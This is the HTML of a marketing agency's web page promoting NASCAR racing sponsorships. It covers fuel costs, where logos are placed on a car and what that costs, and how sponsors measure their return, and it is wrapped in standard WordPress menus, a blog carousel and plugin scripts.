<li id='mobile-menu-item-6717' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/careers/">Careers</a> </li>
</ul>
</li>
<li id='mobile-menu-item-4531' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a  href="https://weicksmedia.com/services/"><span>Services</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-11591' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-hosting/">Website Hosting</a> </li>
<li id='mobile-menu-item-4997' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-design/">Website Design</a> </li>
<li id='mobile-menu-item-4996' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-management/">Website Management</a> </li>
<li id='mobile-menu-item-6525' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/custom-logo-design/">Custom Logo Design</a> </li>
<li id='mobile-menu-item-4999' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/reporting-analytics/">Reporting &#038; Analytics</a> </li>
<li id='mobile-menu-item-4998' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/social-media-management/">Social Media Management</a> </li>
<li id='mobile-menu-item-5000' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/digital-marketing/">Digital Marketing</a> </li>
</ul>
</li>
<li id='mobile-menu-item-4548' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/testimonials/"><span>Testimonials</span></a> </li>
<li id='mobile-menu-item-4529' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/contact/"><span>Contact</span></a> </li>
</ul>    
</nav>
</div>
<!-- main contents -->
<div id="main_content">
<div class="content_row row sub_page_header fullwidth style-1 lazyload" style="background-image:inherit;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: center top;background-color: #1e753b;" data-bg-image="url(https://weicksmedia.com/wp-content/uploads/2020/10/55826840_10155870628531277_3428936880777854976_n.jpg)">
<div class="content_row_wrapper default"><div class="col col-sm-12"><section class="page-title"><h1>Racing Sponsorship</h1></section><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="ui-icon-home" href="https://weicksmedia.com/"><span property="name">Home</span></a>
<meta property="position" content="1"> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://weicksmedia.com/services/"><span property="name">Services</span></a>
<meta property="position" content="2"> <span class="icon-angle-right"></span> </li>
<li>
<span>Racing Sponsorship</span>
</li>
</ol>
</div></div></div>
</div>
<div class="content_row row vc_row wpb_row  default-style fullwidth rt-8578667">
<div class="content_row_wrapper  default">
<div class="vc_col-sm-12 wpb_column vc_column_container rt-column-container">
<div class="vc_column-inner rt-column-inner">
<div class="wpb_wrapper rt-wrapper">
<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn" >
<div class="wpb_wrapper">
<div class="content">
<article id="post-1696" class="post_item_single post_type_page post-1696 page type-page status-draft hentry">
<div class="post_content entry-content">
<h2>Expand Your Brand With A Racing Sponsorship!</h2>
<p>Whether it’s on a TV broadcast or right at the track, <a href="https://www.nascar.com/">NASCAR</a> is nothing without its racing sponsorships! Think patches on the driver’s fire suits, stickers, and cars overflowing with logos. Every race is brought to you by a brand or a company! Sponsors certainly shell out a large amount of cash for a racing sponsorship. So, have you ever wondered how much? How about what that money is funding? That’s what we are here to tell you!</p>
<p>Although it may not be the first thing on your mind, a large expense for any NASCAR team is fuel! Yep, you guessed it, a racing sponsorship can certainly provide for that. When every team needs to transport cars, and one pit crew to a racetrack, you can never have enough fuel. Not to mention the management, the team’s racing gear and tools, and the driver as well.</p>
<p>Requiring sizable transportation trucks, fuel certainly eats into racing funds like no other. Sunoco sponsors NASCAR and provides free fuel for the car on race day. But you guessed it – it takes more than that! Those cars run more often than just that one exciting day a week. Testing the team’s equipment for safety, speed, and reliability multiple times on a regular week is gas guzzling. For example &#8211; they can pay up to around $6.25 per gallon for fuel! When all is done, a full-day testing session will eat through a 55 gallon drum and cost practically $350. No wonder fuel is one of the largest expenses in NASCAR!</p>
<h3>Location, Location, Location!</h3>
<p>Fans view many brands and logos on a NASCAR racer! Did you know that the location of that logo can vary greatly in price? This type of racing sponsorship may be the most sought after but can also become the highest in cost! While any location of a logo is a great choice for advertising, the logo that appears on the hood is the highest in price. This logo belongs to the primary sponsor, who also gains a say in the team colors and the paint scheme of the car. When it comes to other logos, the rest are negotiable! Responsible for the length of stickers, the spread near the windows and across the fenders, associate sponsors oversee these. Placement and size influence the cost greatly, as the quarter panels tend to be another very expensive area to add your logo.</p>
<p>Unfortunately, NASCAR has begun to tighten the restrictions on how large logos can be and where they can be placed. However, in response to these new rulings, placements of products are gaining new ground at the race-track. For instance, in the pits after a race, sponsors pay drivers to take a gulp of beverage on camera, and even pay crew chiefs to mention the names of sponsors in their interviews. Who knew how many ways there are to utilize a racing sponsorship?</p>
<p>You might be asking yourself, what do the sponsors get in return? A racing sponsorship requires a large amount of money, so sponsors want to see results. The most visible result of a racing sponsorship is certainly the fanbase that comes with NASCAR – over 50 million fans and viewers! Think of that advertising potential and impressions! When you calculate the return on the investment in a racing sponsorship, there are several equations. Some brands and companies count how many seconds that their logo is evidently visible on the screen, multiply that time by the current ad rate, and there is their number! In short, this is how numerous companies decide exactly how much of an impression the funding they put into NASCAR is getting them. When it comes to a partnership with well-known figures such as Kyle Busch and M &amp; M’s, that tends to work out well!</p>
<h3>Return on Investment</h3>
<p>Although these are only a few of the ways that NASCAR will utilize money from a racing sponsorship, there are several more out there! With a diverse fanbase, companies generally also tend to utilize billboards, the internet, print, and many other ways to get their brand in front of consumers. With so many options for a racing sponsorship, the possibilities to get a great return on your investment are endless!</p>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div  class="content_row row vc_row wpb_row  default-style fullwidth rt-8500204">
<div class="content_row_wrapper  default"><div class="vc_col-sm-6 wpb_column vc_column_container rt-column-container">
<div class="vc_column-inner rt-column-inner">
<div class="wpb_wrapper rt-wrapper">
<div class="rt-heading-wrapper rt-5020453">
<span class="punchline">Let us help you</span><h2 class="rt-heading with_punchline" >Increase Impressions With A Race Sponsorship</h2>
</div>
</div>
</div>
</div>
<div class="vc_col-sm-6 wpb_column vc_column_container rt-column-container">
<div class="vc_column-inner rt-column-inner">
<div class="wpb_wrapper rt-wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<div  class="bullet-list style-1  check">
<ul>
<li>Budget Flexibility</li>
<li>National Exposure</li>
<li>Live TV Time</li>
<li>Networking</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div  class="content_row row vc_row wpb_row  default-style fullwidth">
<div class="content_row_wrapper  default">
<div class="vc_col-sm-12 wpb_column vc_column_container rt-column-container">
<div class="vc_column-inner rt-column-inner">
<div class="wpb_wrapper rt-wrapper">
<section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2>Racing Sponsorships</h2><h4>Are you utilizing racing sponsorships to your advantage?</h4></header><p>Let us help you expand your platform through Racing Sponsorships.  Contact the professionals at Weicks Media today and ask how we can increase your social reach.</p>
</div><div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-flat vc_btn3-color-black" href="/contact/" title="Contact Us">contact us</a></div></div></div></div></section>
</div>
</div>
</div>
</div>
</div>
<div  class="content_row row vc_row wpb_row  default-style fullwidth">
<div class="content_row_wrapper  default"><div class="vc_col-sm-8 wpb_column vc_column_container rt-column-container">
<div class="vc_column-inner rt-column-inner">
<div class="wpb_wrapper rt-wrapper">
<div id="blog-carousel-dynamicID-757441" class="rt-carousel carousel-holder clearfix blog-carousel style-1 rt_lightbox_gallery" data-item-width="3" data-nav="true" data-dots="true" data-margin="29" data-autoplay="false" data-timeout="5000" data-thumbnails="false" data-boxed="" data-min-height="" data-padding="0" data-loop="false" data-tablet-item-width="1" data-mobile-item-width="1">
<div class="owl-carousel">
<div><article id="19442" class="item post-19442 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"><div class="post-content-wrapper">
<!-- blog box-->
<a href="https://weicksmedia.com/why-digital-marketing-is-essential-for-small-businesses/" title="Why Digital Marketing is Essential for Small Businesses" class="post-date">June 26, 2024</a>				
<div class="entry-content text">
<!-- blog headline-->
<h3 class="entry-title"><a href="https://weicksmedia.com/why-digital-marketing-is-essential-for-small-businesses/" rel="bookmark">Why Digital Marketing is Essential for Small Businesses</a></h3> 
<!-- meta data -->
<div class="post_data">
<!-- user -->                                     
<span class="user">
by  <a href="https://weicksmedia.com/author/andy_wm_webmgr_2019/" title="Posts by Weicks-Web-Manager" rel="author">Weicks-Web-Manager</a>				
</span>
<!-- categories -->
<span class="categories">
in <a href="https://weicksmedia.com/category/marketing/" rel="category tag">Marketing</a>				
</span>
</div><!-- / end div  .post_data -->
<figure class="featured_image featured_media">
<a href="https://weicksmedia.com/why-digital-marketing-is-essential-for-small-businesses/" title="Why Digital Marketing is Essential for Small Businesses" class="imgeffect link featured_image"><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://weicksmedia.com/wp-content/uploads/2024/06/Why-Digital-Marketing-is-Essential-for-Small-Businesses-1-480x480.png" alt="Why Digital Marketing is Essential for Small Businesses" class="" width="480" height="480" /></a>		
</figure> 
<p>We all know that the yellow pages died a long time ago. Digital marketing has emerged as a crucial t...</p>	</div> 
<div class="entry-footer">
<a href="https://weicksmedia.com/why-digital-marketing-is-essential-for-small-businesses/" class="read_more">Continue reading</a>
</div>
<!-- / blog box-->
</div></article>
</div><div><article id="11980" class="item post-11980 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"><div class="post-content-wrapper">
<!-- blog box-->
<a href="https://weicksmedia.com/information-you-should-have-on-your-website/" title="Information You Should Have on Your Website" class="post-date">December 29, 2021</a>				
<div class="entry-content text">
<!-- blog headline-->
<h3 class="entry-title"><a href="https://weicksmedia.com/information-you-should-have-on-your-website/" rel="bookmark">Information You Should Have on Your Website</a></h3> 
<!-- meta data -->
<div class="post_data">
<!-- user -->                                     
<span class="user">
by  <a href="https://weicksmedia.com/author/weicksmedia1/" title="Posts by Weicks-Webmaster" rel="author">Weicks-Webmaster</a>				
</span>
<!-- categories -->
<span class="categories">
in <a href="https://weicksmedia.com/category/marketing/" rel="category tag">Marketing</a>				
</span>
</div><!-- / end div  .post_data -->
<figure class="featured_image featured_media">
<a href="https://weicksmedia.com/information-you-should-have-on-your-website/" title="Information You Should Have on Your Website" class="imgeffect link featured_image"><img decoding="async" data-src="https://weicksmedia.com/wp-content/uploads/2021/12/1080x1080-Must-Have-information-on-your-website-480x480.jpg" alt="Must Have Information on your website" width="480" height="480" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/480;" /></a>		
</figure> 
<p>Your website is a place users go to find information. It may be about an event, place, service, or h...</p>	</div> 
<div class="entry-footer">
<a href="https://weicksmedia.com/information-you-should-have-on-your-website/" class="read_more">Continue reading</a>
</div>
<!-- / blog box-->
</div></article>
</div><div><article id="11957" class="item post-11957 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"><div class="post-content-wrapper">
<!-- blog box-->
<a href="https://weicksmedia.com/the-marketing-of-santa-claus/" title="The Marketing of Santa Claus" class="post-date">December 22, 2021</a>				
<div class="entry-content text">
<!-- blog headline-->
<h3 class="entry-title"><a href="https://weicksmedia.com/the-marketing-of-santa-claus/" rel="bookmark">The Marketing of Santa Claus</a></h3> 
<!-- meta data -->
<div class="post_data">
<!-- user -->                                     
<span class="user">
by  <a href="https://weicksmedia.com/author/weicksmedia1/" title="Posts by Weicks-Webmaster" rel="author">Weicks-Webmaster</a>				
</span>
<!-- categories -->
<span class="categories">
in <a href="https://weicksmedia.com/category/marketing/" rel="category tag">Marketing</a>				
</span>
</div><!-- / end div  .post_data -->
<figure class="featured_image featured_media">
<a href="https://weicksmedia.com/the-marketing-of-santa-claus/" title="The Marketing of Santa Claus" class="imgeffect link featured_image"><img decoding="async" data-src="https://weicksmedia.com/wp-content/uploads/2021/12/1080X1080-The-Marketing-of-Santa-Claus-480x480.jpg" alt="The Marketing of Santa Claus with green Santa on Rudolph" width="480" height="480" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/480;" /></a>		
</figure> 
<p>The holidays are almost here, so that means Santa Claus is busy! Not only is he busy making toys for...</p>	</div> 
<div class="entry-footer">
<a href="https://weicksmedia.com/the-marketing-of-santa-claus/" class="read_more">Continue reading</a>
</div>
<!-- / blog box-->
</div></article>
</div><div><article id="11903" class="item post-11903 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"><div class="post-content-wrapper">
<!-- blog box-->
<a href="https://weicksmedia.com/the-4-ps-of-marketing/" title="The 4 P&#8217;s of Marketing" class="post-date">December 15, 2021</a>				
<div class="entry-content text">
<!-- blog headline-->
<h3 class="entry-title"><a href="https://weicksmedia.com/the-4-ps-of-marketing/" rel="bookmark">The 4 P&#8217;s of Marketing</a></h3> 
<!-- meta data -->
<div class="post_data">
<!-- user -->                                     
<span class="user">
by  <a href="https://weicksmedia.com/author/weicksmedia1/" title="Posts by Weicks-Webmaster" rel="author">Weicks-Webmaster</a>				
</span>
<!-- categories -->
<span class="categories">
in <a href="https://weicksmedia.com/category/marketing/" rel="category tag">Marketing</a>				
</span>
</div><!-- / end div  .post_data -->
<figure class="featured_image featured_media">
<a href="https://weicksmedia.com/the-4-ps-of-marketing/" title="The 4 P&#8217;s of Marketing" class="imgeffect link featured_image"><img decoding="async" data-src="https://weicksmedia.com/wp-content/uploads/2021/12/1080X1080-4Ps-of-Marketing-480x480.jpg" alt="4 Ps of marketing" width="480" height="480" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/480;" /></a>		
</figure> 
<p>The 4 p&#8217;s of marketing, you may have heard of it but what exactly is it?   It is an important...</p>	</div> 
<div class="entry-footer">
<a href="https://weicksmedia.com/the-4-ps-of-marketing/" class="read_more">Continue reading</a>
</div>
<!-- / blog box-->
</div></article>
</div><div><article id="11751" class="item post-11751 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"><div class="post-content-wrapper">
<!-- blog box-->
<a href="https://weicksmedia.com/day-in-the-life-of-marketing-expert/" title="A Day in the Life of a Marketing Expert" class="post-date">December 8, 2021</a>				
<div class="entry-content text">
<!-- blog headline-->
<h3 class="entry-title"><a href="https://weicksmedia.com/day-in-the-life-of-marketing-expert/" rel="bookmark">A Day in the Life of a Marketing Expert</a></h3> 
<!-- meta data -->
<div class="post_data">
<!-- user -->                                     
<span class="user">
by  <a href="https://weicksmedia.com/author/andy_wm_webmgr_2019/" title="Posts by Weicks-Web-Manager" rel="author">Weicks-Web-Manager</a>				
</span>
<!-- categories -->
<span class="categories">
in <a href="https://weicksmedia.com/category/marketing/" rel="category tag">Marketing</a>				
</span>
</div><!-- / end div  .post_data -->
<figure class="featured_image featured_media">
<a href="https://weicksmedia.com/day-in-the-life-of-marketing-expert/" title="A Day in the Life of a Marketing Expert" class="imgeffect link featured_image"><img decoding="async" data-src="https://weicksmedia.com/wp-content/uploads/2021/11/Nyala-DIL-1-1-ratio-480x480.jpg" alt="Day in the life of a marketing expert" width="480" height="480" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/480;" /></a>		
</figure> 
<p>Have you ever wondered what it would be like to work on a marketing team? As the head of the marketi...</p>	</div> 
<div class="entry-footer">
<a href="https://weicksmedia.com/day-in-the-life-of-marketing-expert/" class="read_more">Continue reading</a>
</div>
<!-- / blog box-->
</div></article>
</div>
</div>
<div id="blog-carousel-dynamicID-757441-dots" class="dots-holder">
</div>
</div>
</div>
</div>
</div>
<div class="vc_col-sm-4 wpb_column vc_column_container rt-column-container">
<div class="vc_column-inner rt-column-inner">
<div class="wpb_wrapper rt-wrapper">
<div class="rt-heading-wrapper text-right mobile-text-right rt-3415769">
<span class="punchline">digital marketing</span><h2 class="rt-heading with_punchline" >Latest News &amp; Updates</h2>
</div><div class="rt-heading-wrapper style-4 rt-2832966">
<h2 class="rt-heading style-4" ></h2>
</div>
</div>
</div>
</div>
</div>
</div>

</div><!-- / end #main_content -->
<!-- footer -->
<footer id="footer" class="clearfix footer">
<section class="footer_widgets content_row row clearfix footer fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix default">
<div id="footer-column-1" class="col col-xs-12 col-lg-6 col-sm-6 featured-col widgets_holder">
<div class="column-inner">
<div id="media_image-3" class="footer_widget widget widget_media_image"><img width="426" height="80" data-src="https://weicksmedia.com/wp-content/uploads/2017/09/footer-logo.png" class="image wp-image-4552  attachment-full size-full lazyload" alt="Weicks Media footer logo" style="--smush-placeholder-width: 426px; --smush-placeholder-aspect-ratio: 426/80;max-width: 100%; height: auto;" decoding="async" data-srcset="https://weicksmedia.com/wp-content/uploads/2017/09/footer-logo.png 426w, https://weicksmedia.com/wp-content/uploads/2017/09/footer-logo-300x56.png 300w, https://weicksmedia.com/wp-content/uploads/2017/09/footer-logo-213x40.png 213w" data-sizes="(max-width: 426px) 100vw, 426px" src="[data-uri]" /></div><div id="text-1" class="footer_widget widget widget_text">			<div class="textwidget"><p>Weicks Media is a full service marketing agency that specializes in the outdoor industry. While we primarily focus on the outdoors, we have expanded our services to help any client looking for a jump start to their brand. Enjoy exploring the services that we provide our clients and if you have any questions, feel free to contact us for more information!</p>
</div>
</div>		</div>
</div>
<div id="footer-column-2" class="col col-xs-12 col-lg-2 col-sm-2 widgets_holder">
<div class="column-inner">
<div id="social_media_icons-6" class="footer_widget widget widget_social_media_icons"><h5>Get in Touch</h5><div class="businesslounge-social-media-widget">
<ul class="social_media multiline-list"><li class="facebook"><a class="ui-icon-facebook" target="_blank" href="https://www.facebook.com/WeicksMedia/" title="Facebook" rel="nofollow">Facebook</a></li><li class="instagram"><a class="ui-icon-instagram" target="_blank" href="https://www.instagram.com/weicksmedia/" title="Instagram" rel="nofollow">Instagram</a></li></ul></div>
</div>		</div>
</div>
<div id="footer-column-3" class="col col-xs-12 col-lg-2 col-sm-2 widgets_holder">
<div class="column-inner">
<div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Projects</h5><div class="menu-projects-menu-container"><ul id="menu-projects-menu" class="menu"><li id="menu-item-9914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9914"><a href="https://weicksmedia.com/services/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://weicksmedia.com/services/custom-logo-design/">Logo Design</a></li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9919"><a href="/services/photography/">Photography</a></li>
<li id="menu-item-9920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9920"><a href="/portfolio/social-media-management/">Social Media Management</a></li>
<li id="menu-item-9921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9921"><a href="/portfolio/website-design/">Website Design</a></li>
<li id="menu-item-9922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9922"><a href="/portfolio/website-management/">Website Management</a></li>
</ul></div></div>		</div>
</div>
<div id="footer-column-4" class="col col-xs-12 col-lg-2 col-sm-2 widgets_holder">
<div class="column-inner">
<div id="latest_posts_2-1" class="footer_widget widget widget_latest_posts"><h5>Latest News</h5>
<div>
<span class="meta">June 26, 2024</span>
<a class="title" href="https://weicksmedia.com/why-digital-marketing-is-essential-for-small-businesses/" title="Why Digital Marketing is Essential for Small Businesses" rel="bookmark">Why Digital Marketing is Essential for Small Businesses</a>						
</div>
<div>
<span class="meta">December 29, 2021</span>
<a class="title" href="https://weicksmedia.com/information-you-should-have-on-your-website/" title="Information You Should Have on Your Website" rel="bookmark">Information You Should Have on Your Website</a>						
</div>
</div>		</div>
</div>
</div></section>
<div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix default"><div class="copyright">Copyright © Weicks Meida</div><div class="footer-navigation-container"><ul id="footer-navigation" class="menu"><li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4538"><a href="/testimonials/">Testimonials</a></li>
<li id="menu-item-4540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4540"><a href="/blog/">Blog</a></li>
<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4539"><a href="/weicks-media-adventures/">Adventures</a></li>
<li id="menu-item-4544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4544"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4545"><a href="/careers/">Careers</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6363"><a href="/sitemap.xml">Site Map</a></li>
<li id="menu-item-12670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12670"><a href="https://weicksmedia.com/accessibility-policy/">Accessibility Policy</a></li>
</ul></div><div class="go-to-top icon-up-open"></div></div></div></footer><!-- / end #footer -->  
</div><!-- / end #container --> 
<div class="rt-popup rt-popup-search">
<div class="rt-popup-content-wrapper">
<button class="rt-popup-close ui-icon-exit" aria-label="Close"></button>
<div class="rt-popup-content">
<form method="get" action="https://weicksmedia.com//"  class="wp-search-form rt_form">
<ul>
<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="search-icon ui-icon-search-1"></span></li>
</ul>
</form>		</div>
</div>
</div>	
<div class="rt-popup rt-popup-share">
<div class="rt-popup-content-wrapper">
<button class="rt-popup-close ui-icon-exit" aria-label="Close"></button>
<div class="rt-popup-content">
<div class="businesslounge-share-content">				
<ul></ul>
</div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/businesslounge-child/*","/wp-content/themes/businesslounge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="side-panel-holder">
<div class="side-panel-wrapper">
<div class="side-panel-contents">
<div class="side-panel-widgets">
</div>
</div>
</div>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://weicksmedia.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//weicksmedia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//weicksmedia.com/wp-content/cache/wpfc-minified/klkh59n5/hdcea.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://weicksmedia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weicksmedia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/weicksmedia.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="businesslounge-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https://weicksmedia.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://weicksmedia.com/wp-content/themes/businesslounge","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":"","theme_slug":"businesslounge","home_url":"https://weicksmedia.com"};
//# sourceURL=businesslounge-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/themes/businesslounge/js/app.min.js?ver=2.2" id="businesslounge-scripts-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"830cb20581","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://weicksmedia.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lf5ZoMUAAAAAEkVSQl-jWHDIRYUmv8ZjoypiW49"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf5ZoMUAAAAAEkVSQl-jWHDIRYUmv8ZjoypiW49&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf5ZoMUAAAAAEkVSQl-jWHDIRYUmv8ZjoypiW49&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://weicksmedia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lf5ZoMUAAAAAEkVSQl-jWHDIRYUmv8ZjoypiW49",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
